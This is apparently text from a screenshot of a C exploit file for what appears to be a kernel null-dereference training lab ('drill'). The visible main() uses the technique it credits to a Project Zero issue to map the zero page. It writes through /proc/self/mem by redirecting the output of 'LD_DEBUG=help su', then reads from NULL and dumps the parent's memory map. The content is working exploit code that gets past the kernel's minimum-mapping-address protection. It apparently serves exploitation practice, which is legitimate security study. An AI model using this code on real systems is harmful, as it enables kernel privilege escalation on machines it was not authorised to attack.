 nullmap.c × drill_exploit_nullderef.c × drill_trigger_crash.c ×
98 }
99
100 int main(void)
101 {
102         int ret = EXIT_FAILURE;
103         // void *map = NULL;
104         int mem_fd = -1;
105         char cmd[1000];
106         // unsigned long addr = 0;
107         int drill_fd = -1;
108
109         printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());
110
111         // MDL: copy the reproducer from the blog below to map zero address
112         // MDL: https://bugs.chromium.org/p/project-zero/issues/detail?id=1792&desc=2
113         void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
114                     MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
115         if (map == MAP_FAILED) err(1, "mmap");
116         int fd = open("/proc/self/mem", O_RDWR);
117         if (fd == -1) err(1, "open");
118         unsigned long addr = (unsigned long)map;
119         while (addr != 0) {
120             addr -= 0x1000;
121             if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
122             char cmd[1000];
123             sprintf(cmd, "LD_DEBUG=help su 1>&%d", fd);
124             system(cmd);
125         }
126         system("head -n1 /proc/$PPID/maps");
127         printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
128
129
130
131         printf("[+] /proc/$PPID/maps:\n");
132         system("head -n1 /proc/$PPID/maps");